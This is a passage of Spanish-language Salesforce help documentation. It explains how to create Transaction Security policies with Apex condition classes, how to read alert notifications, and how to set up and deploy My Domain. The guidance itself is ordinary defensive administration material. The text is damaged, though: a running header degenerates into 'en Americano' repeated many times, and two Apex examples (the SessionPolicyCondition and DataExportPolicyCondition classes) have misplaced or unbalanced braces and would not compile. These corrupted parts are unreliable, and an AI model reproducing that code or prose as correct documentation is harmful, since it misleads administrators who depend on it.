

Para obtener más información sobre los flujos de autenticación, consulte [Autenticación de aplicaciones con OAuth](#page-5265-0) en la ayuda de Salesforce.

# Crear políticas de Seguridad de transacciones personalizadas

Cree sus propias políticas personalizadas que vengan desencadenadas por eventos específicos. Únicamente un usuario activo asignado al perfil Administrador del sistema puede utilizar esta función.

- **1.** En Configuración, ingrese *Seguridad de transacciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguridad de transacciones** y haga clic en **Nuevo** en Políticas de Seguridad de transacciones personalizadas.
- **2.** Ingrese los campos de información básicos para su nueva política.
	- **•** Para conseguir claridad y un mantenimiento más sencillo, emplee nombres similares para la API y la política. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.
	- **•** Tipo de evento: determina las acciones disponibles. Puede ser una de las siguientes opciones:
		- **– Inicio de sesión**: el inicio de sesión de un usuario. Inicio de sesión le permite establecer cualquier combinación de notificaciones, más estas acciones:
			- **•** Bloquear el acceso completamente
			- **•** Continúe, pero requiere autenticación de dos factores
			- **•** Continúe, pero requiere el fin de una sesión de inicio de sesión actual
		- **– Entidad**: un tipo de objeto. Seleccione un recurso específico e ingrese el tipo de notificaciones que desee.
		- **– Exportación de datos**: le notifica si el tipo de objeto seleccionado se ha exportado el cliente de API del Cargador de datos.
		- **– AccessResource**: le notifica el momento en el que se ha accedido al recurso seleccionado. Puede bloquear el acceso o requerir autenticación de dos factores antes de permitir el acceso.
	- **•** Notificaciones: puede seleccionar todos los métodos de notificación, algunos o ninguno para cada política.
	- **•** Destinatario: debe ser un usuario activo asignado al perfil Administrador del sistema.
	- **•** Acciones en tiempo real: especifica qué hacer cuando se desencadena la política. Las acciones disponibles variarán dependiendo del tipo de evento. Las notificaciones por email y desde dentro de la aplicación siempre están disponibles. Para eventos de inicio de sesión y de recursos, también puede bloquear la acción o requerir un nivel superior de control de acceso con la autenticación de dos factores. Para eventos de inicio de sesión, puede requerir la finalización de una sesión existente antes de continuar con la sesión actual. Puede establecer la acción predeterminada para finalizar una sesión para que siempre se cierre la sesión más antigua.



Nota: La autenticación de dos factores no está disponible en Salesforce1 o Lightning Experience para el tipo de evento AccessResource. Se utiliza la acción Bloquear en su lugar.

Importante: No cree una política que requiera la acción de autenticación de dos factores sin proporcionar primero a sus usuarios una forma de obtener una contraseña simultánea basada en tiempo. Esta contraseña es su segundo factor de autenticación. En caso contrario, si se le presenta a sus usuarios una situación que requiere un segundo factor de autenticación, no podrán finalizar su tarea, como iniciar sesión o ejecutar un reporte.

**•** Puede utilizar una clase existente para Política de Apex o seleccionar **Generar código Apex** para tener una clase de política predeterminada que implementa la interfaz TxnSecurity.PolicyCondition.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Requiere la compra de suscripciones de complementos de Salesforce Shield o Supervisión de eventos de Salesforce.

# PERMISOS DE USUARIO

Para crear, modificar y gestionar políticas de seguridad de transacciones:

**•** "Apex de autor"

#### Configuración y mantenimiento de su organización de **Políticas de Seguridad de transacciones Salesforce**

- **•** El usuario seleccionado para Ejecutar política como debe tener el perfil Administrador del sistema.
- **3.** También puede crear una condición para una propiedad específica como parte de la política. Por ejemplo, puede crear una política que se desencadene cuando se acceda al reporte o tablero desde una dirección IP de origen específica. La dirección IP de origen es la propiedad que está comprobando.
	- **•** Las propiedades disponibles dependen del tipo de evento seleccionado.
	- **•** Por ejemplo, con eventos de Inicio de sesión, los cambios en la propiedad que se producen en un número de días específico o una coincidencia exacta con un valor de propiedad están disponibles.
- **4.** Para activar una política, seleccione la casilla de verificación de la política. Puede activar y desactivar políticas según sus requisitos.

#### **5.** Haga clic en **Guardar**.

Tras guardar su selección, se le mostrará la página de modificación de su nueva política. Puede modificar su política en este punto y revisar su clase de Apex.

Si no especificó un valor de condición antes de generar la interfaz de Apex para una política, puede agregar la condición más adelante. Modifique el código Apex para que incluya una condición antes de activar su política. Si no incluye una condición, su política nunca se desencadenará. Consulte [Políticas de Apex para notificaciones de Seguridad de transacciones](#page-867-0) para obtener ejemplos.

<span id="page-867-0"></span>Puede crear múltiples políticas para el mismo tipo de evento, pero recomendamos que sus políticas y sus acciones no se superpongan. Todas las políticas para un evento específico se ejecutan cuando se produce el evento, pero su orden de ejecución es indeterminado. Por ejemplo, si tiene dos políticas activadas para un contrato exportado, no puede estar seguro de qué política se desencadenará primero. Si una política copia el contrato y la otra política elimina el contrato, la operación de copia falla si la eliminación se realiza primero.

# Políticas de Apex para las notificaciones de Seguridad de transacciones

Cada política de Seguridad de transacciones debe implementar la interfaz TxnSecurity.PolicyCondition de Apex. Aquí tiene varios ejemplos.

Si no especificó un valor de condición antes de generar la interfaz de Apex para una política, puede agregar la condición más adelante. Modifique el código Apex para que incluya una condición antes de activar su política. Si no incluye una condición, su política nunca se desencadenará. Consulte los siguientes ejemplos para redactar la condición.

Su implementación de TxnSecurity.PolicyCondition no se elimina cuando elimina una política de Seguridad de transacciones. Puede reutilizar su código de Apex en otras políticas.

Este ejemplo de política de Apex implementa una política que se desencadena cuando alguien inicia sesión desde múltiples direcciones IP en las últimas 24 horas.

## Ejemplo:

```
global class LoginPolicyCondition implements
TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   AggregateResult[] results = [SELECT SourceIp FROM
LoginHistory
                                WHERE UserId = :e.userId AND
LoginTime = LAST_N_DAYS:1 GROUP BY SourceIp];
    if(!results.isEmpty() && results.size() > 1) {
      return true;
    }
   return false;
  }
}
```
#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Requiere la compra de suscripciones de complementos de Salesforce Shield o Supervisión de eventos de Salesforce.

Este ejemplo de política de Apex implementa una política que se desencadena cuando se crea una sesión desde una dirección IP específica.

#### $\odot$  Ejemplo:

```
global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
   AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
   if(eObj.SourceIp == '1.1.1.1') } {
      return true;
    }
   return false;
  }
}
```
Esta política DataExport implementa una política que se desencadena cuando alguien exporta datos a través del Cargador de datos.

#### Ejemplo:

```
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SourceIp') == '1.1.1.1')return true;
    }
   return false;
  }
}
```
Esta política de Apex se desencadena cuando alguien accede a Reportes.

#### Ejemplo:

```
global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
    if(e.data.get('SessionLevel') == 'STANDARD' ){
     return true;
    }
   return false;
  }
}
```
Esta política de Apex se desencadena cuando alguien accede a Aplicación conectada.

 $\circledcirc$  Ejemplo:

```
global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SessionLevel') == 'STANDARD' && (e.entityId == '0CiD00000004Cce')){
      return true;
    }
   return false;
  }
}
```
# Gestionar políticas de Seguridad de transacciones

Utilice políticas de Seguridad de transacciones para definir, activar y generar código de Apex para implementar sus políticas. Especifique cómo se le debe notificar cuando se desencadene una política y luego seleccione las políticas que deben habilitarse. Únicamente un usuario activo asignado al perfil Administrador del sistema puede utilizar esta función.

- **1.** En Configuración, ingrese *Seguridad de transacciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguridad de transacciones**.
- **2.** Desde la página Políticas de Seguridad de transacciones puede
	- **•** Modificar una vista
	- **•** Crear una vista
	- **•** Modificar una política
	- **•** Crear una política
	- **•** Modificar la clase TxnSecurity.PolicyCondition de Apex para una política
	- **•** Eliminar una política
	- **•** Establecer las preferencias predeterminadas de Seguridad de transacciones

Puede cambiar las preferencias predeterminadas de Seguridad de transacciones en cualquier momento.

# Recepción de notificaciones de seguridad de transacciones

Recibirá las notificaciones que haya seleccionado cuando se active una política habilitada. Las notificaciones tienen un formato para su fácil reconocimiento.

#### Notificaciones por email

Las notificaciones por email se envían desde Seguridad de transacción con el asunto "Alerta de seguridad de transacción". El cuerpo del mensaje contiene la política que se ha activado y el evento o los eventos que se produjeron para activar la política. Las horas enumeradas pertenecen al momento en que se desencadenó la política en la configuración regional y zona horaria del destinatario. Por ejemplo, una política se desencadena a las 6:46 PM en la zona horaria Horario estándar oriental. El administrador que recibe la notificación está en la zona horaria Horario estándar del Pacífico, de modo que las horas se muestran como PST. A continuación se incluye un ejemplo.

#### Ejemplo:

```
From: Transaction Security <noreply@salesforce.com>
To: Admin@company.com
Sent: Friday, November 12, 2014, 5:35 PM
Subject: Transaction Security Alert!
```
## EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Requiere la compra de suscripciones de complementos de Salesforce Shield o Supervisión de eventos de Salesforce.

# PERMISOS DE USUARIO

Para crear, modificar y gestionar políticas de seguridad de transacciones:

**•** "Apex de autor" Y

"Personalizar aplicación"

## EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Requiere la compra de suscripciones de complementos de Salesforce Shield o Supervisión de eventos de Salesforce.

Configuración y mantenimiento de su organización de Midominio en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en A **Salesforce** 

This is a transaction security policy alert. Policy: An administrator created a new user. Event(s) responsible for triggering this policy: 1. Created new user Lisa Johnson at 11/12/2014 5:35:09 PM PST

# Notificaciones internas de la aplicación

Las notificaciones internas de la aplicación solamente están disponibles si es usuario de Salesforce1. La notificación indica la política que se ha activado. A continuación se incluye un ejemplo.



```
Transaction Security Alert:
Policy New Encrypted Custom Field was triggered.
```
# <span id="page-870-0"></span>Mi dominio

# Mi dominio

Mejore la seguridad de acceso y la marca de las páginas de su organización activando su dominio personalizado.

Use Mi dominio para definir un nombre de dominio de Salesforce personalizado. Un nombre de dominio personalizado le ayuda a gestionar mejor el inicio de sesión y la autenticación de su organización de distintas formas.

- **•** Resalte su identidad de negocio con su URL de dominio único.
- **•** Marque su pantalla de inicio de sesión y personalice el contenido de marco derecho.
- **•** Bloquee o redirija solicitudes de página que no usen el nuevo nombre de dominio.
- **•** Acceda a una asistencia mejorada para el inicio de sesión único. Mi dominio es obligatorio para utilizar algunas funciones de Salesforce Identity, como proveedores de autenticación y proveedores de identidad.
- **•** Defina la política de inicio de sesión personalizada y determine el modo en que se autentican los usuarios.
- **•** Deje que los usuarios seleccionen un proveedor de identidad alternativo en la página de inicio de sesión.

Solo puede definir un nombre de dominio personalizado a la vez. Mi dominio también está disponible para entornos de sandbox.

Nota: Mi dominio está sujeto a estas [Condiciones de uso](http://www.salesforce.com/company/my_domain_terms.jsp) adicionales.

Su nombre de dominio utiliza el formato URL estándar, que incluye:

- **•** El protocolo: https://
- **•** El prefijo de subdominio: su marca o término
- **•** El dominio: my.salesforce.com

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

#### Configuración y mantenimiento de su organización de Midominio en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en A **Salesforce**

Por ejemplo, una compañía denominada Universal Containers desea utilizar el subdominio universalecontainers. La URL de inicio de sesión de la compañía sería https://universalcontainers.my.salesforce.com/. Puede ingresar hasta 40 caracteres.

Salesforce se activa automáticamente como proveedor de identidad cuando se crea un dominio. Cuando el dominio se haya implementado podrá agregar o cambiar proveedores de identidad y aumentar la seguridad para su organización personalizando la política de inicio de sesión de su dominio.

Debe activar Mi dominio si desea utilizar componentes Lightning en fichas de componentes Lightning, Páginas Lightning, el Generador de aplicaciones Lightning o aplicaciones independientes.

Importante: Una vez implemente su nuevo nombre de dominio no podrá invertirlo.  $\bullet$ 

#### CONSULTE TAMBIÉN

[Configurar un nombre de dominio](#page-871-0)

[Cambios de URL de Mi dominio](#page-876-0)

[Probar e implementar su nuevo nombre de dominio](#page-875-0)

[Directrices y mejores prácticas para implementar Mi dominio](#page-873-0)

<span id="page-871-0"></span>[Obtener información de desempeño del sistema y de mantenimiento a través de Mi dominio](#page-880-0)

# Configurar un nombre de dominio

La implementación del nombre de dominio personalizado es rápida y sencilla.

- **1.** [Busque un nombre de dominio disponible e inicie sesión con él.](#page-872-0)
- **2.** [Personalice el logotipo, el color de fondo y el contenido del marco derecho de su página de](#page-878-0) [inicio de sesión.](#page-878-0)
- **3.** [Agregue o cambie los proveedores de identidad disponibles en su página de inicio de sesión.](#page-879-0)
- **4.** [Pruebe el nombre del dominio e impleméntelo en su organización completa.](#page-875-0)
- **5.** [Establezca la política de inicio de sesión para usuarios que acceden a sus páginas.](#page-877-0)

#### CONSULTE TAMBIÉN

[Mi dominio](#page-870-0)

- [Definir su nombre de dominio](#page-872-0)
- [Probar e implementar su nuevo nombre de dominio](#page-875-0)
- [Establecer la política de inicio de sesión de mi dominio](#page-877-0)
- [Personalizar la marca de su página de inicio de sesión](#page-878-0)

[Agregar proveedores de identidad en una página de inicio de sesión](#page-879-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

## PERMISOS DE USUARIO

Para configurar un nombre de dominio:

# <span id="page-872-0"></span>Definir su nombre de dominio

Inscríbase en el nombre de dominio personalizado de su organización.

Empiece a configurar su nombre de dominio personalizado buscando un nombre de dominio único para su organización y suscribiéndose a él.

- **1.** En Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio**.
- **2.** Ingrese el nombre del subdominio que desee utilizar dentro de la URL de muestra. Por ejemplo, una compañía denominada Universal Containers desea utilizar el subdominio universalecontainers. La URL de inicio de sesión de la compañía sería https://universalcontainers.my.salesforce.com/. Puede ingresar hasta 40 caracteres.

No puede utilizar estas palabras reservadas para subdominios:

- **•** www
- **•** salesforce
- **•** heroku

Y el nombre de dominio tampoco puede comenzar por:

- **•** root
- **•** estado
- **3.** Haga clic en **Comprobar disponibilidad**. Si su nombre ya se ha utilizado, seleccione otro.
- **4.** Haga clic en **Condiciones** para revisar su acuerdo y, a continuación, seleccione la casilla de verificación.
- **5.** Haga clic en **Registrar dominio** (Register Domain).
- **6.** Recibirá un email cuando su nombre de dominio esté listo para una prueba. (Puede tardar entre 30 segundos y 24 horas.)

Su dominio no se implementará hasta que lo haya probado e implementado.

#### CONSULTE TAMBIÉN

[Configurar un nombre de dominio](#page-871-0)

[Directrices y mejores prácticas para implementar Mi dominio](#page-873-0)

[Cambios de URL de Mi dominio](#page-876-0)

[Probar e implementar su nuevo nombre de dominio](#page-875-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

#### PERMISOS DE USUARIO

Para definir un nombre de dominio:

# <span id="page-873-0"></span>Directrices y mejores prácticas para implementar Mi dominio

Estas sugerencias facilitan la transición a un nombre de dominio nuevo.

- Pruebe primero en un sandbox, porque no puede establecer políticas de inicio de sesión antes de implementar su dominio. Para probar estas personalizaciones, funciones de IU personalizadas, páginas de Visualforce y cambios de URL de aplicaciones, defina e implemente un nombre de dominio en un entorno de sandbox.
- **•** Implemente su nuevo dominio cuando su organización reciba un tráfico mínimo, como durante un fin de semana, para que pueda solucionar los problemas cuando haya poco tráfico de red.
- **•** Si ha personalizado su IU de Salesforce con funciones como botones personalizados o páginas de Visualforce, asegúrese de comprobar sus elementos personalizados correctamente antes de implementarlas en su nombre de dominio. Sus personalizaciones no deben utilizar URL basadas en instancias.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

- **•** Asegúrese de actualizar cualquier URLS de aplicación que se creara antes de activar un nombre de dominio. Por ejemplo, el campo URL de notificación de email de Chatter Answers sigue enviando notificaciones con las URL anteriores a usuarios internos, a no ser que las actualice.
- **•** Si su dominio está registrado pero aún no se ha implementado, las URL mostrarán las URL de Mi dominio cuando inicie sesión desde la página de inicio de Mi dominio. Sin embargo, los vínculos que se originan desde los campos de combinación incrustados en emails enviados de forma asíncrona, como los emails de flujo de trabajo, contendrán todavía las URL antiguas. Una vez implementado su dominio, esos vínculos mostrarán las nuevas URL de Mi dominio.
- **•** Ayude a sus usuarios a empezar a usar su nuevo nombre de dominio proporcionando vínculos a páginas que usan frecuentemente, como su página de inicio de sesión. Reporte a sus usuarios si la política de inicio de sesión va a cambiar y animarles a actualizar sus favoritos la primera vez que se les redirija.
- **•** Use Impedir inicios de sesión desde https://login.salesforce.com únicamente si le preocupa que los usuarios que no conozcan su dominio personalizado puedan intentar usarlo. De lo contrario, deje la opción a disposición de sus usuarios para que se acostumbren al nuevo nombre de dominio.
- **•** Seleccione la opción Política de redirección, Redirigido con una advertencia a la misma página dentro del dominio para dar a sus usuarios tiempo para actualizar sus favoritos con el nuevo nombre de dominio.

Puede usar la configuración de política de inicio de sesión de su dominio para ingresar gradualmente su nombre de dominio a sus usuarios. Si redirige los usuarios con una advertencia unos días o semanas antes de pedir a los usuarios que usen el nuevo nombre de dominio para acceder a sus páginas, sus usuarios tendrán tiempo para cambiar sus favoritos.

- **•** Favoritos no funciona cuando se selecciona la opción Redirigir a la misma página en el dominio para portales de socios. Cambie manualmente los favoritos existentes para señalar la nueva URL del dominio sustituyendo el nombre de instancia de Salesforce con su nombre de dominio personalizado. Por ejemplo, sustituya *na1.salesforce.com* por *<mydomain>.my.salesforce.com* en la URL de favoritos.
- **•** Si bloquea las solicitudes de página de aplicación que no utilizan las nuevas URL de nombre de dominio de Salesforce, permita que sus usuarios sepan que necesitan actualizar sus favoritos o crear nuevos para la página de inicio de sesión y las fichas o vínculos de la aplicación. A los usuarios se les pedirá que usen las nuevas URL de inmediato si cambia su política de redireccionamiento de inicio de sesión a No redirigido.
- **•** Si está utilizando Mi dominio, puede identificar qué usuarios están iniciando sesión con el nuevo URL de inicio de sesión y cuándo lo están haciendo. Desde Configuración, ingrese *Historial de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Historial de inicio de sesión** y vea las columnas Nombre de usuario y URL de inicio de sesión.
- **•** Comunique el próximo cambio a sus usuarios antes de implementarlo.
- **•** En la página login.salesforce.com, los usuarios pueden hacer clic en el vínculo **Inicie sesión en un dominio personalizado.** para proporcionar su nombre de dominio personalizado e iniciar sesión. En este caso, necesitan conocer el nombre de dominio. Sin embargo, debería darles un vínculo directo a la página de inicio de sesión de su dominio personalizado.



CONSULTE TAMBIÉN [Cambios de URL de Mi dominio](#page-876-0) [Probar e implementar su nuevo nombre de dominio](#page-875-0)

[Mi dominio](#page-870-0)

# <span id="page-875-0"></span>Probar e implementar su nuevo nombre de dominio

Después de configurar su nombre de dominio, pruébelo y después impleméntelo para sus usuarios.

Antes de implementar su dominio a sus usuarios puede iniciar sesión para probar su dominio. Las pruebas le ofrecen la posibilidad de explorar su nombre de dominio y le ayuda a comprobar las direcciones de páginas importantes que sus usuarios pueden necesitar después de la implementación del dominio.

Importante: Una vez implemente su nuevo nombre de dominio no podrá invertirlo.  $\bigcap$ 

**1.** Pruebe su inicio de sesión de dominio. Desde Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio** y luego haga clic en **Haga clic aquí para iniciar sesión**. Otra opción es hacer clic en la URL del email para iniciar sesión en Salesforce mediante su nuevo nombre de dominio.

Puede personalizar la página de inicio de sesión de su dominio y agregar servicios de autenticación (como inicio de sesión social) antes de implementar el dominio en sus usuarios. También puede probar dominios en entornos de sandbox. Sin embargo, antes de implementar su dominio, no puede establecer una política de inicio de sesión, como evitar que los usuarios inicien sesión en login.salesforce.com.

**2.** Compruebe el nuevo nombre de dominio haciendo clic en las fichas y vínculos. Todas las páginas muestran su nuevo nombre de dominio.

Si ha personalizado su IU de Salesforce con funciones como botones personalizados o páginas de Visualforce, asegúrese de comprobar sus elementos personalizados correctamente antes de implementarlas en su nombre de dominio. Sus personalizaciones no deben utilizar URL basadas en instancias.

**3.** Para implementar el nuevo nombre de dominio en su organización, desde Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio** y haga clic en **Implementar para usuarios** .

Cuando implementa su dominio, se activa de inmediato y todos los usuarios se redirigen a páginas con nuevas direcciones de dominio. Ahora puede establecer políticas de inicio de sesión en la sección Configuración de dominio que aparece después de implementar su dominio.

## CONSULTE TAMBIÉN

[Configurar un nombre de dominio](#page-871-0)

[Directrices y mejores prácticas para implementar Mi dominio](#page-873-0)

[Personalizar la marca de su página de inicio de sesión](#page-878-0)

[Agregar proveedores de identidad en una página de inicio de sesión](#page-879-0)

[Establecer la política de inicio de sesión de mi dominio](#page-877-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

#### PERMISOS DE USUARIO

Para configurar un nombre de dominio:

<span id="page-876-0"></span>Cuando configura un nombre de dominio para su organización, todas las URL de la aplicación, incluyendo las páginas de Visualforce, se modificarán. Asegúrese de actualizar cualquier URLS de aplicación que se creara antes de activar un nombre de dominio. Por ejemplo, el campo URL de notificación de email de Chatter Answers sigue enviando notificaciones con las URL anteriores a usuarios internos, a no ser que las actualice. Esta tabla muestra las diferencias.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

